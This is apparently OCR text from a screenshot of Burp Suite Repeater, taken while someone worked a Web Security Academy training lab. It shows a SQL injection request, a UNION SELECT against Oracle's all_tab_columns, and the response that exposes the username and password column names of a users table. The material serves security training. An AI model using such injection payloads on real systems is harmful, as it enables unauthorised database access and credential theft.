 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:13
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel
Target: https://0ad8007603fb31478730526600a80053.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION SELECT
column_name,NULL FROM all_tab_columns WHERE table_name='USERS_VYZLCA'-- HTTP/2
2 Host: 0ad8007603fb31478730526600a80053.web-security-academy.net
3 Cookie: session=PWDwMLs0Z7sNCiI7UMkB3FMRS2o9QoGR
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8007603fb31478730526600a80053.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
don&apos;t delay, give us a call today.
</td>
91 </tr>
92 <tr>
93 <th>
PASSWORD_IXFWDV
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>
97 <td>
By Steam Train Direct From The North Pole
98 We can deliver you the perfect Christmas gift of all. Imagine waking
up to that white Christmas you have been dreaming of since you were a
child.
99 Your snow will be loaded on to our exclusive snow train and
transported across the globe in time for the big day. In a few simple
steps, your snow will be ready to scatter in the areas of your
choosing.
100 *Make sure you have an extra large freezer before delivery.
101 *Decant the liquid into small plastic tubs (there is some loss of
molecular structure during transit).
102 *Allow 3 days for it to refreeze.*Chip away at each block until the
ice resembles snowflakes.
103 *Scatter snow.
104 Yes! It really is that easy. You will be the envy of all your
neighbors unless you let them in on the secret. We offer a 10%
discount on future purchases for every referral we receive from you.
105 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your
existing snow melts, and allow 3 days to prepare the new batch to
avoid disappointment.
</td>
106 </tr>
107 <tr>
108 <th>
USERNAME_BVHOMV
</th>
109 </tr>
110 </tbody>
111 </table>
112 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 9,008 bytes | 288 millis
Event log All issues Memory: 127.5MB Disabled
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
Right Ctrl